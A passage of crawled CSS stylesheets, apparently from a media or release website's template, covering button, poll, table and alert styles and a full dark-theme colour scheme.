1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5imdb:hover{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5imdb:focus{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp{ background-color:rgba(252, 86, 3,1);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5kp:hover{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp:focus{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.cursor-pointer{ cursor:pointer;}.vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:#fff;}.form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}input[type="radio"],input[type="checkbox"]{ margin:4px 8px 0 0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],label,textarea{cursor:pointer;}.voteprogress, .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#fff;border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}.voteprogress span, .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;}.voteprogress .vote2, .pollprogress .poll2{ background-color:#dd514c;}.voteprogress .vote3, .pollprogress .poll3{ background-color:#5eb95e;}.voteprogress .vote4, .pollprogress .poll4{ background-color:#4bb1cf;}.voteprogress .vote5, .pollprogress .poll5{ background-color:#faa732;} .switch-btn{ display:inline-block;width:36px;height:12px;border-radius:12px;background:#bfbfbf;z-index:0;margin:0;padding:0;border:none;cursor:pointer;position:relative;transition-duration:300ms;} .switch-btn::after{ content:"\eb90";font-family:"boxicons";text-align:center;font-size:14px;color:#fff;height:24px;width:24px;border-radius:18px;border:2px solid #fff;background:#d8831b;top:-6px;left:-6px;transition-duration:300ms;box-shadow:0 0 10px 0 #999999;position:absolute;z-index:1;} .switch-on{ background:#fff;box-shadow:inset 0 0 10px 0 #999999;} .switch-on::after{ background:#1e1e1e;content:"\eaf6";-webkit-transform:translateX(22px) rotate(1turn);transform:translateX(22px) rotate(1turn);} .bl-hide{ display:none;}.comm-meta > > p{margin-bottom:0rem !important;}@media (min-width:1701px){ .carus{ width:100%;height:375px;};}@media (min-width:1601px) and (max-width:1700px){ .carus{ width:100%;height:350px;};}@media (min-width:1501px) and (max-width:1600px){ .carus{ width:100%;height:325px;};}@media (min-width:1401px) and (max-width:1500px){ .carus{ width:100%;height:300px;};}@media (min-width:1301px) and (max-width:1400px){ .carus{ width:100%;height:275px;};}@media (min-width:1201px) and (max-width:1300px){ .carus{ width:100%;height:250px;};}@media (min-width:1101px) and (max-width:1200px){ .carus{ width:100%;height:225px;};}@media (min-width:1000px) and (max-width:1100px){ .carus{ width:100%;height:200px;};}@media (max-width:999px){ .carus{ width:100%;height:350px;};}.otst{top:90px !important;}.limiter{ max-height:200px;overflow:hidden;position:relative;}.limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(242 242 242 / 0%), rgb(266 266 266)90%);width:100%;height:60px;opacity:1;transition:0.3s;}.read-more-checker{ opacity:0;position:absolute;}.read-more-checker:checked ~ .limiter{ max-height:none;}.read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}.read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}.read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}.read-more-button{ cursor:pointer;display:inline-block;color:#777;text-decoration:underline;}.orderdesc-area{padding:20px;}.orderdesc-h{font:bold 18px/30px Calibri;color:#333;}.orderdesc-add{float:right;height:30px;padding:0 20px;border:1px solid #127ad0;background:#127ad0 url('[data-uri]') repeat-x 0 0;border-radius:2px;cursor:pointer;color:#fff;font-weight:bold;text-shadow:0 1px 3px rgba(0,0,0,.5);}.orderdesc-add:hover{background:#127ad0;}.orderdesc-add-area{display:none;clear:both;margin-top:15px;background:#eee;padding:5px 10px;border-radius:3px;}.orderdesc-add-area-row{padding:10px 10px 10px 150px;border-bottom:1px solid #e0e0e0}.orderdesc-add-area-row:last-child{border:none;}.orderdesc-add-area-row:after{content:"";display:table;clear:both;}.orderdesc-add-area-row-t{float:left;margin-left:-140px;padding-top:6px;font:bold 14px Calibri;color:#333;}.orderdesc-add-area-row-input{width:450px;height:30px;border:1px solid #ccc;border-radius:3px;padding:0 15px;}.orderdesc-add-area-row-input:focus{border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-cancel,.orderdesc-doadd{padding:5px 25px;cursor:pointer;margin-right:7px;}.orderdesc-cancel:hover,.orderdesc-doadd:hover{box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-related{display:none;margin:10px 0 0;list-style:none;background:#fff;padding:10px;border:1px solid #ddd;box-shadow:0 2px 5px rgba(0,0,0,.1);width:460px;border-radius:3px;}.orderdesc-related li{height:22px;line-height:22px;border-bottom:1px solid #eee;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.orderdesc-related li:first-child,.orderdesc-related li:last-child{border:none;}.orderdesc-related-h{text-align:center;font-weight:bold;}.orderdesc-statusinfo{list-style:none;padding:0 5%;margin:10px 0 0;}.orderdesc-statusinfo:after{content:"";display:table;clear:both;}.orderdesc-statusinfo li{float:left;width:20%;font:normal 12px/22px Arial;color:#444;text-align:center;}.orderdesc-statusinfo li a,.orderdesc-statusinfo li a:hover{text-decoration:none;}.orderdesc-statusinfo li a:hover span{text-decoration:underline;color:#ff5f43;}.od-all,.od-wait,.od-done,.od-deny,.od-top{display:inline-block;height:22px;width:22px;background-repeat:no-repeat;background-position:0 0;background:#f0f0f0;vertical-align:bottom;}.od-all{background-image:url('[data-uri]');}.od-wait{background-image:url('[data-uri]');}.od-done{background-image:url('[data-uri]');}.od-deny{background-image:url('[data-uri]');}.od-top{background-image:url('[data-uri]');}.orderdesc-related li .od-deny,.orderdesc-table td .od-deny{cursor:help;}.orderdesc-table{margin-top:10px;width:100%;border-top:1px solid #ccc;border-collapse:collapse;}.orderdesc-table tr:nth-child(odd){background:#fafaff;}.orderdesc-table tr:hover{background:#eee;}.orderdesc-table td{height:22px;margin:0;padding:0;text-align:center;font:bold 11px/22px Arial;color:#666;border-bottom:1px solid #ccc;}.orderdesc-table td.od_td_title{text-align:left;padding:2px 0 2px 10px;height:18px;line-height:18px;}.orderdesc-rating{width:100%;font-weight:bold;height:22px;line-height:22px;display:block;background:#eee;color:#999;cursor:pointer;border-radius:1px;}.orderdesc-rating-green{text-shadow:0 1px 3px rgba(0,0,0,.3);background:#74b52f url('[data-uri]') repeat-x 0 0;color:#fff;}.orderdesc-edit{font:normal 10px Arial;color:#d28c00;}.orderdesc-edit:hover{color:#000;}#orderdesc-edit{padding:10px !important;}.orderdesc-navigation{clear:both;margin-top:15px;text-align:center;font:normal 12px Arial;color:#999;}.orderdesc-navigation *{display:inline-block;margin:0 2px 4px;padding:7px 5px;border:1px solid #eee;border-radius:2px;}.orderdesc-navigation a{border-color:#bedbf1;}.orderdesc-navigation a:hover{color:#1e6faa;text-decoration:none;border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.show-alerts{position:fixed;top:0;right:0;z-index:1003;}.show-alerts>div{background:#eee url('[data-uri]') 0 0 repeat-x;padding:10px 15px;box-shadow:0 2px 7px rgba(0,0,0,.2);border-left:3px solid #f00;border-radius:1px 0 0 1px;margin-top:20px;color:#333;text-shadow:0 1px 3px #fff;white-space:nowrap;display:none;width:auto;float:right;clear:both;cursor:default;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}div.showLoad{display:block;height:28px;width:28px;background:url('[data-uri]') no-repeat 50% 50%;}

--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/assets/css/dark-theme.css
body_size: 3809
content:
html.dark-theme .switcher-wrapper{ background:#1e1e1e;}html.dark-theme body{ color:#e8eaed;background-color:#1e1e1e;background-image:url("../../images/25k5n.webp");background-attachment:fixed;}html.dark-theme .h1,html.dark-theme .h2,html.dark-theme .h3,html.dark-theme .h4,html.dark-theme .h5,html.dark-theme .h6,html.dark-theme h1,html.dark-theme h2,html.dark-theme h3,html.dark-theme h4,html.dark-theme h5,html.dark-theme h6{ color:#e8eaed;}html.dark-theme .card{ background-color:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 32%);}html.dark-theme .card-header{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .card-footer{ border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .text-secondary{ color:#a8adb0 !important;}html.dark-theme hr{ border-top:1px solid rgb(255 255 255 / 10%);}html.dark-theme .topbar{ background-color:rgb(0 0 0 / 70%);border-bottom:0px solid rgb(237 237 237 / 12%);}html.dark-theme .user-box{ border-left:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .user-info .user-name{ color:#e8eaed;}html.dark-theme .user-info .designattion{ color:#b3b3b3;}html.dark-theme .product-list .row{ background-color:rgb(255 255 255 / 8%);}html.dark-theme .product-img{ background-color:rgb(0 0 0 / 25%);border:1px solid rgb(255 255 255 / 15%);}@media (min-width:992px){ html.dark-theme .product-list .row:hover{ background-color:rgb(255 255 255 / 15%);margin-top:-0.25rem;margin-bottom:0.25rem;-webkit-box-shadow:0 0.5rem 1rem 0 rgba(0, 0, 0, 0.2);box-shadow:0 0.25rem 0.5rem 0 rgba(0, 0, 0, 0.2);}}html.dark-theme .recent-product-img{ background-color:rgb(255 255 255 / 10%);border:1px solid rgb(255 255 255 / 10%);}html.dark-theme .page-footer{ background-color:rgb(0 0 0 / 70%);border-top:1px solid rgb(237 237 237 / 12%);}html.dark-theme .mobile-toggle-menu{ color:#e8eaed;}html.dark-theme .btn-close{ filter:invert(1) grayscale(100%) brightness(200%);}html.dark-theme .toggle-icon{ color:#e7e9ec;}html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .search-bar input{ color:#e8eaed;background-color:#1e1e1e;border:1px solid rgb(241 241 241 / 15%);box-shadow:inset 0 1px 2px rgb(0 0 0 / 0%);}html.dark-theme .search-bar input::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .search-bar .btn-search{ background:#1e1e1e;border:1px solid rgb(217 211 211 / 30%);}html.dark-theme .search-bar .btn-search i{ color:#e8eaed;}html.dark-theme .dropdown-menu{ color:#e8eaed;background-color:#1e1e1e;box-shadow:0 0.5rem 1rem rgb(0 0 0 / 0.3);}html.dark-theme .dropdown-item{ color:#acafb3;}html.dark-theme .dropdown-menu .dropdown-item:hover{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .dropdown-divider{ border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .dropdown-menu .dropdown-item{ border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .msg-name{ color:#fff;}html.dark-theme .dropdown-large .msg-info{ color:#80868c;}html.dark-theme .dropdown-large .msg-time{ color:#b1afaf;}html.dark-theme .dropdown-large .msg-header{ border-bottom:1px solid rgb(255 255 255 / 15%);background:0 0;}html.dark-theme .dropdown-large .msg-header .msg-header-title{ color:#e8eaed;}html.dark-theme .dropdown-large .msg-header .msg-header-clear{ color:#999ea2;}html.dark-theme .dropdown-large .msg-footer{ color:#d1d7de;border-top:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .btn-white{ color:#e8eaed;background-color:#1e1e1e;border-color:rgb(206 212 218 / 45%);border-top:1px solid #63686f;border-left:1px solid #63686f;}html.dark-theme .user-img{ border:1px solid rgb(255 255 255 / 28%);}html.dark-theme .customers-contacts a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}@media (min-width:992px){ html.dark-theme .customers-list .customers-list-item:hover{ background-color:rgb(255 255 255 / 12%);}}html.dark-theme .order-actions a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}html.dark-theme .alert{ background-color:#161515;}html.dark-theme .alert-warning{ color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}html.dark-theme .alert-warning .alert-link{ color:#523e02;}html.dark-theme .accordion-button{ color:#bac0c6;border:1px solid rgb(255 255 255 / 14%);}html.dark-theme .accordion-button:not(.collapsed){ background-color:rgb(255 255 255 / 12%);}html.dark-theme .nav-tabs .nav-link{ color:#e3e4e5;}html.dark-theme .nav-tabs .nav-item.show .nav-link,html.dark-theme .nav-tabs .nav-link.active{ background-color:#090707;}html.dark-theme .nav-tabs{ border-bottom:1px solid rgb(255 255 255 / 14%);}html.dark-theme .nav-primary.nav-tabs .nav-link.active{ border-color:#0d6efd #0d6efd rgb(255 255 255 / 14%);}html.dark-theme .nav-danger.nav-tabs .nav-link.active{ border-color:#f41127 #f41127 rgb(255 255 255 / 0.14);}html.dark-theme .nav-success.nav-tabs .nav-link.active{ border-color:#17a00e #17a00e rgb(255 255 255 / 0.14);}html.dark-theme .nav-warning.nav-tabs .nav-link.active{ border-color:#ffc107 #ffc107 rgb(255 255 255 / 0.14);}html.dark-theme .nav-pills .nav-link{ color:#e7e8ea;}html.dark-theme .theme-icons{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .pricing-table .card ul li.list-group-item{ color:#e5dede;}html.dark-theme .table{ --bs-table-bg:transparent;--bs-table-striped-color:#e8eaed;--bs-table-striped-bg:rgba(255, 255, 0255, 0.05);--bs-table-active-color:#e8eaed;--bs-table-active-bg:rgba(255, 255, 255, 0.1);--bs-table-hover-color:#e8eaed;--bs-table-hover-bg:rgba(255, 255, 255, 0.075);width:100%;margin-bottom:1rem;color:#e8eaed;vertical-align:top;border-color:rgb(255 255 255 / 12%);}html.dark-theme .table-light{ --bs-table-bg:rgb(255 255 255 / 12%);color:#fff;}html.dark-theme .table td,html.dark-theme .table th{ border-color:rgb(255 255 255 / 12%);}html.dark-theme .table thead th{ border-bottom:2px solid rgb(255 255 255 / 12%);}html.dark-theme .border{ border:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-end{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-3{ border-width:3px !important;}html.dark-theme .topbar .navbar .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .topbar .navbar .dropdown-large .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .highcharts-background{ fill:rgb(255 255 255 / 0%);}html.dark-theme .highcharts-title{ fill:#e8eaed !important;font-size:1.5em;}html.dark-theme .highcharts-root text{ fill:#8f949a;}html.dark-theme .highcharts-grid-line{ fill:none;stroke:rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);border-bottom:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header .logo-text{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:hover{ color:#fff;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:active{ color:#fff;background:rgb(255 255 255 / 25%);}html.dark-theme .sidebar-wrapper .metismenu a{ color:#e8eaed;}html.dark-theme .sidebar-wrapper .metismenu .mm-active > a,html.dark-theme .sidebar-wrapper .metismenu a:active,html.dark-theme .sidebar-wrapper .metismenu a:focus,html.dark-theme .sidebar-wrapper .metismenu a:hover{ color:#fff;text-decoration:none;background:rgb(255 255 255 / 18%);}html.dark-theme .sidebar-wrapper .metismenu ul{ border:1px solid #ffffff00;background:rgb(255 255 255 / 8%);}html.dark-theme .simplebar-scrollbar:before{ background:rgba(255, 255, 255, 0.4);}html.dark-theme .footer{ background:#1e1e1e;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .btn-light-warning{ color:#ff9305;}html.dark-theme .btn-light-dark{ color:#757c83;}html.dark-theme .modal-content{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .modal-header{ border-bottom:1px solid rgb(222 226 230 / 16%);}html.dark-theme .modal-footer{ border-top:1px solid rgb(222 226 230 / 16%);}html.dark-theme .email-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 24%);}html.dark-theme .email-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .email-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 0.12);border-right:0 solid rgb(255 255 255 / 12%);}html.dark-theme .email-navigation{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-navigation a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .email-meeting a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-meeting a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .list-group-item{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item.active{ color:#0d6efd;font-weight:600;background-color:rgb(13 110 253 / 14%);}html.dark-theme .list-group-flush > .list-group-item{ border-width:0 0 1px;}html.dark-theme .border-top{ border-top:1px solid rgb(255 255 255 / 13%) !important;}html.dark-theme .email-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-content{ background:rgb(0 0 0 / 70%);}html.dark-theme .email-list div.email-message{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .email-list div.email-message:hover{ transition:all 0.2s ease-out;background:#434a50;}html.dark-theme .bg-body{ background-color:#1e1e1e !important;}html.dark-theme .email-time{ font-size:13px;color:#8c969e;}html.dark-theme .chat-time{ font-size:13px;color:#8c969e;}html.dark-theme .widgets-icons{ color:#1e1e1e;}html.dark-theme .invoice{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .chat-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 22%);}html.dark-theme .chat-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);border-right:0 solid rgb(255 255 255 / 13%);}html.dark-theme .chat-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-tab-menu li a.nav-link{ color:#c3c5c8;}html.dark-theme .chat-title{ color:#e8eaed;}html.dark-theme .chat-msg{ font-size:14px;color:#848992;}html.dark-theme .chat-top-header-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .chat-content-leftside .chat-left-msg{ background-color:#1e1e1e;}html.dark-theme .chat-content-rightside .chat-right-msg{ background-color:#41484e;}html.dark-theme .chat-footer{ background:rgb(0 0 0 / 70%);border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-footer-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .fm-menu .list-group a{ color:#c3c5c8;}html.dark-theme .fm-icon-box{ background:#1e1e1e;color:#fff;}html.dark-theme .contacts-social a{ background:#1e1e1e;color:#fff;}html.dark-theme .invoice table td,html.dark-theme .invoice table th{ background:rgb(255 255 255 / 12%);border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .invoice table .no{ color:#fff;background:#007bff;}html.dark-theme .invoice main .notices{ background:#1e1e1e;}html.dark-theme .invoice footer{ color:#e8eaed;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc-theme-standard td,html.dark-theme .fc-theme-standard th{ border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .fc-theme-standard .fc-scrollgrid{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc .fc-col-header-cell-cushion{ color:#fff;}html.dark-theme .fc .fc-daygrid-day-number{ color:#fff;}html.dark-theme .breadcrumb{ background-color:#1e1e1e;}html.dark-theme .breadcrumb-item.active{ color:#8b969f;}html.dark-theme .breadcrumb-title{ border-right:1.5px solid rgb(255 255 255 / 18%);}html.dark-theme .btn-outline-secondary{ color:#c5cace;border-color:#c2c9ce;}html.dark-theme .btn-light{ color:#fff;background-color:rgb(255 255 255 / 15%);border-color:rgb(255 255 255 / 22%);}html.dark-theme .btn-light:hover{ color:#fff;background-color:rgb(255 255 255 / 25%);border-color:rgb(255 255 255 / 32%);}html.dark-theme .btn-dark{ color:#fff;background-color:#181e22;border-color:#181e22;}html.dark-theme .btn-dark:hover{ color:#fff;background-color:#13181b;border-color:#13181b;}html.dark-theme .btn-outline-dark{ color:#fff;border-color:#181e22;}html.dark-theme .page-link{ color:#b2b6ba;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .page-item.disabled .page-link{ color:#b0b6bc;background-color:rgb(255 255 255 / 28%);border-color:rgb(222 226 230 / 14%);}html.dark-theme .progress{ background-color:rgb(255 255 255 / 14%);}html.dark-theme .chip{ color:rgb(198 200 203);background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .bg-light{ background-color:rgb(255 255 255 / 15%) !important;}html.dark-theme ul.icons li{ box-shadow:0 1px 5px #13171a;background:#1e1e1e;}html.dark-theme ul.icons li i{ color:#fff;}html.dark-theme .icon-box{ background:rgb(0 0 0 / 70%);box-shadow:0 1px 5px #161a1e;}html.dark-theme .pByfF i{ color:#fff;}html.dark-theme .form-control{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-select{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-control:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-select:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-control:disabled,html.dark-theme .form-control[readonly]{ background-color:rgb(255 255 255 / 22%);}html.dark-theme .form-control::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .picker__input{ background-color:#1e1e1e !important;border:1px solid rgb(255 255 255 / 34%) !important;}html.dark-theme .select2-container--bootstrap4 .select2-selection{ background-color:rgb(255 255 255 / 0.14);border:1px solid rgb(255 255 255 / 0.35);}html.dark-theme .select2-dropdown{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 38%);}html.dark-theme .select2-search--dropdown .select2-search__field{ border:1px solid rgb(255 255 255 / 34%);background-color:rgb(255 255 255 / 14%);color:#e3dfdf;}html.dark-theme .select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{ color:#dee1e5;border:1px solid rgb(255 255 255 / 55%);background:rgb(0 0 0 / 70%);}html.dark-theme .select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered .select2-search__field{ background:0 0;color:#e6e1e1;}html.dark-theme .select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected="true"]{ background-color:rgb(255 255 255 / 20%);}html.dark-theme .ff_fileupload_wrap .ff_fileupload_dropzone{ background-color:rgb(252 252 252 / 14%);border:2px dashed rgb(255 255 255 / 50%);}html.dark-theme .imageuploadify{ background-color:rgb(255 255 255 / 14%);border:2px dashed rgb(255 255 255 / 0.5);}html.dark-theme .bootstrap-tagsinput{ background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 35%);box-shadow:inset 0 1px 1px rgb(0 0 0 / 37%);color:#e5e0e0;}html.dark-theme .input-group-text{ color:#d1d7de;background-color:#3e464c;border:1px solid rgb(255 255 255 / 35%);}html.dark-theme .table-bordered td,html.dark-theme .table-bordered th{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .table-dark{ background-color:#1d2126;}html.dark-theme .table .thead-light th{ background-color:rgb(255 255 255 / 20%);border-color:#fff;}html.dark-theme .table-bordered{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .login-card{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-bottom{ border-bottom:1px solid rgb(255 255 255 / 14%) !important;}html.dark-theme .navbar-light .navbar-nav .nav-link{ color:rgb(255 255 255 / 50%);}html.dark-theme .navbar-light .navbar-nav .active > .nav-link,html.dark-theme .navbar-light .navbar-nav .nav-link.active,html.dark-theme .navbar-light .navbar-nav .nav-link.show,html.dark-theme .navbar-light .navbar-nav .show > .nav-link{ color:rgb(255 255 255 / 90%);}html.dark-theme .bg-light-purple{ background-color:rgb(130 128 255 / 32%) !important;}html.dark-theme .bg-light-primary{ background-color:rgb(103 58 183 / 33%) !important;}html.dark-theme .bg-light-danger{ background-color:rgb(220 53 69 / 33%) !important;}html.dark-theme .bg-light-shineblue{ background-color:rgb(1 215 255 / 33%) !important;}html.dark-theme .bg-light-cyne{ background-color:rgb(0 139 139 / 32%) !important;}html.dark-theme .bg-light-warning{ background-color:rgb(255 193 7 / 32%) !important;}html.dark-theme .bg-light-success{ background-color:rgb(40 167 69 / 33%) !important;}html.dark-theme .bg-light-info{ background-color:rgb(25 143 237 / 22%) !important;}html.dark-theme .bg-light-sinata{ background-color:rgb(165 43 187 / 33%) !important;}html.dark-theme .bg-light-mehandi{ background:rgb(131 152 56 / 32%) !important;}html.dark-theme .logo-white{ display:block;}html.dark-theme .logo-dark{ display:none;}html.dark-theme .email-toggle-btn{ color:#c9cbce;background-color:#ffffff00;}html.dark-theme .chat-toggle-btn{ color:#c9cbce;background-color:#ffffff00;border:0 solid rgb(0 0 0 / 15%);}html.dark-theme .apexcharts-datalabel,html.dark-theme .apexcharts-datalabel-label,html.dark-theme .apexcharts-datalabel-value,html.dark-theme .apexcharts-datalabels,html.dark-theme .apexcharts-pie-label{ fill:#fff;}html.dark-theme .product-discount{ color:#fff;background-color:rgb(255 255 255 / 12%);}@media screen and (max-width:1024px){ html.dark-theme .wrapper.toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .chat-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .email-toggled .overlay{ background:#fff;opacity:0.4;} html.dark-theme .full-search-bar{ background:rgb(0 0 0 / 70%);} html.dark-theme .search-bar .btn-search-back{ background:rgb(3 11 35 / 0%);border:1px solid rgb(217 211 211 / 0%);height:calc(1.6em + 0.75rem + 2px);} html.dark-theme .search-bar .btn-search-back i{ color:#e8eaed;}}@media screen and (max-width:767px){ html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid #ededed;}}html.dark-theme .button48{ background-color:rgb(7 32 70);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button48:hover{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button48:focus{ background-color:rgb(2 22 52);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;} html.dark-theme .button5online{ background-color:rgb(7 64 3);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5online:hover{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5online:focus{ background-color:rgb(3 34 1);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb{ background-color:rgb(96 5 6);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5imdb:hover{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5imdb:focus{ background-color:rgb(50 3 3);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp{ background-color:rgb(133 45 2);color:#e8eaed;font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}html.dark-theme .button5kp:hover{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme .button5kp:focus{ background-color:rgb(78 27 2);color:#e8eaed;text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}html.dark-theme a{ color:#e8eaed;}html.dark-theme .cats a{ color:#8ab4f8;}html.dark-theme .vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:rgb(0 0 0 / 70%);}html.dark-theme .form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}html.dark-theme input[type="radio"],html.dark-theme input[type="checkbox"]{margin:4px 8px 0 